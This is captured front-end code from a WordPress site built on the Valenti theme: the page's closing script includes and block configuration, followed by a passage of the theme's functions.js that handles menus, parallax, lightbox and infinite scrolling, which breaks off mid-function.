var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"3219d890f7","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"texas","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":1564,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["texas"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-22 20:44:23 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9
body_size: 20051
content:
/* Copyright Codetipi - Valenti 5.6.3.9 */
var valenti = (function ($) {
	"use strict";
	var valentiPrv = {
		init: function () {
			this.dom();
			this.data();
			this.bind();
			this.qtyArrows();
			this.sticky();
			this.sidebars();
			this.sliderInit();
			this.stickyEl();
			this.anis();
			this.parallaxIt();
			this.tabber();
			this.foldMid();
			this.noPar();
			this.mobileMenuClass();
			this.lightboxInit();
			this.videoWrap();
			this.infScr();
			this.fillRunner();
			this.woo();
		},
		dom: function () {
			this.$win = $(window);
			this.$doc = $(document);
			this.$body = $('body');
			this.$controller = new ScrollMagic.Controller();
			this.$parallaxItCont = new ScrollMagic.Controller();
			this.$siteNav = $('#cb-nav-bar');
			this.$secondaryMenu = $('#cb-top-menu');
			this.$header = $('#masthead');
			this.resizeTo = '';
			this.resizing = false;
			this.$tabs = $('.tabber');
			this.$rtl = this.$body.hasClass('rtl');
			this.heroL = $('.hero-l');
			this.$stickyMenu = $('.sticky-menu');
			this.audio = new Audio();
			this.video = document.createElement('video');
			this.wooArchive = '';
			this.$products = '';
			this.$modal = $('#modal');
			this.$modalCustom = this.$modal.find('.content-custom');
			this.$modalSearch = this.$modal.find('.content-search');
			this.$modalSearchField = this.$modalSearch.find('.search-field');
			this.$modalSearchFound = this.$modalSearch.find('.content-found');
			this.$mobHead = $('#mobhead');
			this.$mobMenuOpen = $('.mob-tr-open');
			this.$mobMenuClose = $('.mob-tr-close');
			this.$mobMenu = this.$mobHead.find('.mobile-navigation').add($('#mob-menu-wrap').find('.mobile-navigation'));
			this.$mobMenuChildren = this.$mobMenu.find('.menu-item-has-children');
			this.$dropper = this.$siteNav.find('.horizontal-menu > .dropper').add(this.$secondaryMenu.find('.horizontal-menu > .dropper')).add(this.$header.find('.horizontal-menu > .dropper'));
			this.$dropperChild = this.$dropper.find('.block-mm-changer');
			this.$toolTip = $('.tipi-tip');
			this.$toTopA = $('#to-top-a');
			this.$toTopWrap = $('#to-top-wrap');
			this.$primary = $('#cb-content');
			this.$entryContentWrap = this.$primary.find('.entry-content-wrap');
			this.$entryContent = this.$primary.find('.entry-content');
			this.$searchResults = $('.search-all-results');
			this.thePaged = valentiJS.qry.paged || 1;
			this.ajaxData = {};
		},
		data: function () {
			this.$docHeight = this.$doc.height();
			this.$winWidth = this.$win.width();
			this.$winHeight = this.$win.height() + 1;
			this.$wpAdminBarHeight = 0;
			this.$wpAdminBarHeightNeg = 0;
			this.headAreaHeight = 0;
			if (valentiPrv.$winWidth < 767) {
				this.headAreaHeight = this.$mobHead.outerHeight();
			} else {
				if (this.$header.hasClass('sticky-menu-1') || this.$header.hasClass('sticky-menu-3')) {
					this.headerIsSticky = true;
					this.headAreaHeight = this.$headerHeight;
				}

				if (this.$siteNav.hasClass('sticky-menu-1') || this.$siteNav.hasClass('sticky-menu-3')) {
					this.headerIsSticky = false;
					this.headAreaHeight = this.$siteNav.outerHeight();
				}
			}
			if (this.$body.hasClass('admin-bar')) {
				this.$wpAdminBarHeight = this.$winWidth > 783 ? 32 : 46;
				this.$wpAdminBarHeightNeg = '-' + this.$wpAdminBarHeight;
			}
			if (this.$modalSearchFound.length > 0) {
				this.$modalSearchField.on('keyup', this.liveSearch);
				this.$searchResults.on('click', this.liveSearchTr);
			}
			this.$toolTip.on('mouseenter', this.toolTipInit);
			this.$siteNav.find('.horizontal-menu').menuAim({
				activateCallback: valentiPrv.menuAc,
				deactivateCallback: valentiPrv.menuDeac,
				submenuDirection: 'below',
				openClassName: 'active',
				tolerance: 0,
				exitMenuCallback: valentiPrv.menuEx,
			});
			if (this.$dropperChild.length > 0) {
				valentiPrv.dropperChild();
			}
			this.mmAni = 0;
			if (this.$body.hasClass('mm-ani-3')) {
				this.mmAni = 3;
			}
			if (this.$body.hasClass('term-woocategory') || this.$body.hasClass('post-type-archive-product') || this.$body.hasClass('woocommerce-page')) {
				this.wooArchive = true;
				this.$products = this.$entryContentWrap.find('.products');
			}
		},
		bind: function () {
			this.$win.on('resize', this.resize.bind(this));
			this.$win.on('orientationchange', this.orientationchange.bind(this));
			this.$body.on('click', '#qty-plus', this.qtyArrowChange);
			this.$body.on('click', '#qty-minus', this.qtyArrowChange);
			this.$doc.on('keyup', this.keyUp.bind(this));
			this.$body.on('click', '.media-tr, .modal-tr', this.modalOn);
			this.$body.on('click', '.close, .tipi-overlay', this.modalOff);
			this.$body.on( 'click', '.tipi-like-count', this.likes );
			this.$mobMenuClose.on('click', this.closeMobMenu.bind(this));
			this.$mobMenuOpen.on('click', this.openMobMenu.bind(this));
			this.$mobMenu.on('click', '.open-child', this.verticalMenuShow);
			this.$toTopA.on('click', this.toTopInit);
			this.$body.on('click', '.inf-load-more', this.loadMoreButton);
			this.$doc.on('updated_wc_div', function () {
				valentiPrv.qtyArrows();
			});
		},
		keyUp: function (e) {
			if (this.$modal.hasClass('inactive') && !this.$body.hasClass('slide-menu-open')) {
				return;
			}
			var keyCheck = false;

			if ('key' in e) {
				keyCheck = (e.key === 'Escape' || e.key === 'Esc');
			} else {
				keyCheck = (e.keyCode === 27);
			}

			if (keyCheck !== false) {
				this.modalOff();
			}
		},
		resize: function () {
			this.resizing = true;
			var width = this.$winWidth;
			this.data();
			var _this = this;
			clearTimeout(this.resizeTo);
			this.resizeTo = setTimeout(function () {
				if (width !== _this.$winWidth) {
					_this.cleanUp();
					_this.reSidebars();
					_this.sliderInit();
				}
				_this.resizing = false;
			}, 275);
		},
		dropperChild: function () {
			var timer;
			this.$dropperChild.on('mouseover mouseleave', function (e) {
				clearTimeout(timer);
				if (e.type === 'mouseover') {
					var _this = $(this);
					timer = setTimeout(function () {
						valentiPrv.blockMore(e, _this);
					}, 300);
				}
			});
		},
		woo: function () {
			if (this.wooArchive === true) {
				this.$products.imagesLoaded().progress(function (instance, image) {
					var _this = $(image.img);
					_this.closest('.product').addClass('article-window');
				});
			}
		},
		foldMid: function () {
			var togglers = this.$toTopWrap;
			if (togglers.length > 0) {
				this.foldMidScene = new ScrollMagic.Scene({ triggerElement: this.$body, offset: Math.min(400, this.$winHeight), triggerHook: 0 })
					.addTo(valentiPrv.$controller)
					.setClassToggle(togglers, 'past__mid');
			}
		},
		orientationchange: function () {
			this.cleanUp();
		},
		cleanUp: function () {
			this.$parallaxItCont.destroy(true);
			this.$parallaxItCont = new ScrollMagic.Controller();
			$('.parallaxed').removeClass('parallaxed');
			this.parallaxIt();
		},
		mobileMenuClass: function () {
			this.$mobMenuChildren.find('> a').after('<a href="#" class="open-child"><i class="valenti-i-chevron-down"></i></a>');
		},
		verticalMenuShow: function (e) {
			e.preventDefault();
			var currentVerticalMenu = $(this);
			var currentParent = currentVerticalMenu.parent();
			var currentSiblings = currentParent.siblings('.menu-item-has-children');
			currentSiblings.find('> .opened-child').removeClass('opened-child');
			currentSiblings.find('> .child-is-open').removeClass('child-is-open');
			var currentVerticalSubMenu = currentParent.find('> .sub-menu');
			if (currentVerticalMenu.hasClass('child-is-open')) {
				currentVerticalMenu.removeClass('child-is-open');
				currentVerticalSubMenu.removeClass('opened-child');
			} else {
				currentVerticalMenu.addClass('child-is-open');
				currentVerticalSubMenu.addClass('opened-child');
			}

		},
		toTopInit: function (e) {
			e.preventDefault();
			zenscroll.toY(0, 800);
		},
		menuAc: function (row) {
			var drop = $(row),
				_parent = drop.closest('.horizontal-menu');
			if (!drop.hasClass('dropper')) {
				return;
			}
			if (!drop.hasClass('valenti-lazy-loaded')) {
				drop.find('.valenti-lazy-load-mm').each(function () {
					valentiPrv.imgAttrLoad($(this)[0], true);
				});
			}
			drop.addClass('active active-1 valenti-lazy-loaded');
			if (valentiPrv.mmAni === 3) {
				var trigger = drop.find('> .menu');
				if (trigger.hasClass('mm-1')) {
					trigger = trigger.find('> .menu-wrap > .sub-menu');
				}
				_parent.find('.menu--slid').hide().removeClass('menu--slid');
				trigger.css({ 'visibility': 'visible', 'opacity': '1' }).addClass('menu--slid');
				if (_parent.hasClass('menu--active')) {
					trigger.show();
				} else {
					trigger.hide().stop().slideDown(200);
				}
			}
			setTimeout(function () {
				_parent.addClass('menu--active');
			}, 220);
		},
		menuDeac: function (row) {
			$(row).removeClass('active');
		},
		menuEx: function (item) {
			if (valentiPrv.mmAni === 3) {
				var trigger = $(item).find('.menu--slid');
				trigger.stop().slideUp(200);
			}
			$(item).removeClass('menu--active');
		},
		noPar: function (override) {
			var $noPar = $('.no-par');
			if ($noPar.length === 0) {
				return;
			}
			$noPar.imagesLoaded(function () {
				$noPar.addClass('mask-loaded');
			});
		},
		parallaxIt: function (override) {
			var $parallaxIt = $('.parallax');
			if ($parallaxIt.length === 0) {
				return;
			}

			$parallaxIt.each(function (index, element) {
				var $elem = $(this);
				if ($elem.hasClass('parallaxed')) {
					return;
				}
				$elem.addClass('parallaxed');
				var parallaxS = false,
					$parallaxImg = $elem.hasClass('hero-43') || $elem.hasClass('hero-19') ? $elem.find('.hero-background > img ') : $elem.find('img:not(.avatar)');
				if ($elem.hasClass('parallax-tight')) {
					parallaxS = true;
				}
				$parallaxImg.imagesLoaded(function () {
					$parallaxImg.css('height', '');
					var $parallaximgheight = $parallaxImg.outerHeight();

					if ($parallaximgheight === 0) {
						$parallaximgheight = $parallaxImg.parent().outerHeight();
					}
					if ($elem.hasClass('parallax--resized')) {
						$parallaxImg.css('height', parseInt($parallaximgheight * 1.2) + 'px');
					}
					var parallaxQty = $parallaximgheight * 0.2 + 'px',
						duration = $parallaximgheight + valentiPrv.$winHeight;

					if (valentiPrv.$winHeight > valentiPrv.$winWidth) {
						parallaxQty = $parallaximgheight * 0.125 + 'px';
					}
					if (parallaxS === true) {
						parallaxQty = $parallaximgheight * 0.16 + 'px';
					}
					new ScrollMagic.Scene({ triggerElement: $elem, triggerHook: 1, duration: duration })
						.setTween(TweenLite.fromTo($parallaxImg, 1, { y: '-' + parallaxQty, ease: Linear.easeNone }, { y: parallaxQty, ease: Linear.easeNone }))
						.addTo(valentiPrv.$parallaxItCont);

					setTimeout(function () {
						$elem.addClass('mask-loaded');
					}, 450);
				});

			});
		},
		lightboxClasses: function () {
			valentiPrv.$entryContent.find('a').has('img').each(function () {

				var attrTitle = $('img', this).attr('title'), $instance = $(this),
					attrHref = $instance.attr('href');

				if (typeof attrTitle !== 'undefined') {
					$instance.attr('title', attrTitle);
				}
				if (typeof attrHref !== 'undefined' && $instance.data('rel') !== 'prettyPhoto[product-gallery]') {
					var splitHref = attrHref.split('.'),
						ext = $(splitHref)[$(splitHref).length - 1];
					if (ext.substring(0, 3) === 'jpg' || ext.substring(0, 4) === 'jpeg' || ext.substring(0, 3) === 'png' || ext.substring(0, 3) === 'gif') {
						$instance.addClass('tipi-lightbox');
					}
				}
			});
		},
		lightboxInit: function () {
			valentiPrv.lightboxClasses();
			if (valentiJS.args.lightbox === true) {
				$('.tipi-lightbox').swipebox();
			}
		},
		loadMoreButton: function (e) {
			e.preventDefault();
			var $elem = $(this),
				$elemData = $elem.data();
			if ($elem.hasClass('loaded')) {
				return;
			}
			valentiPrv.loadMore($elem, $elemData);
		},
		liveSearch: function (e, args) {
			if (typeof (args) === 'undefined') {
				args = {
					'field': valentiPrv.$modalSearchField,
					'wrapper': valentiPrv.$modalSearch,
					'results': valentiPrv.$modalSearchFound
				};
			}
			if (valentiPrv.timer) {
				clearTimeout(valentiPrv.timer);
			}
			if ($.inArray(e.keyCode, valentiPrv.ignoreCodes) === -1) {
				valentiPrv.timer = setTimeout(function () { valentiPrv.searchAjax(args); }, 800);
			}

		},
		liveSearchTr: function (e) {
			e.preventDefault();
			$(this).closest('.search-form-wrap').find('> form').trigger('submit');
		},
		updateHref: function (title, url) {
			if (valentiJS.args.infUrlChange === false) {
				return;
			}
			window.history.pushState('', title, url);
			if (title !== '') {
				document.title = title;
			}
		},
		GA: function (url) {
			if (typeof _gaq !== 'undefined' && _gaq !== null) {
				_gaq.push(['_trackPageview', url]);
			}
			if (typeof ga !== 'undefined' && ga !== null) {
				ga('send', 'pageview', url);
			}
		},
		infScr: function () {
			var infScr = $('.inf-scr');
			if (infScr.length === 0) {
				return;
			}
			var $elem, $elemData;
			var mnp = infScr.first().data('mnp');
			infScr.each(function (index, elem) {
				$elem = $(elem);
				var $block = $elem.closest('.block-wrap');
				if ($elem.hasClass('loaded') || $elem.hasClass('inf-load-more') || $elem.hasClass('inf-scr-masonry') || ($block.hasClass('dt-off') && valentiPrv.$winWidth > 767) || ($block.hasClass('mob-off') && valentiPrv.$winWidth < 768)) {
					return;
				}

				$elemData = $elem.data();
				$elemData.mnp = mnp;

				var scene = new ScrollMagic
					.Scene({ triggerElement: $elem, triggerHook: 1, offset: -500 })
					.addTo(valentiPrv.$controller)
					.on('enter', function (e) {
						if ($elem.hasClass('loaded')) {
							scene.destroy();
							return;
						}
						valentiPrv.loadMore($elem, $elemData);
						$elem.addClass('loaded');
					});
			});
		},
		infPagi: function (elem, data) {
			new ScrollMagic
				.Scene({ triggerElement: elem, triggerHook: 1, offset: '100px' })
				.addTo(valentiPrv.$controller)
				.on("enter leave", function (e) {
					if (e.progress === 1) {
						if (valentiJS.args.archiveUrlChange === true) {
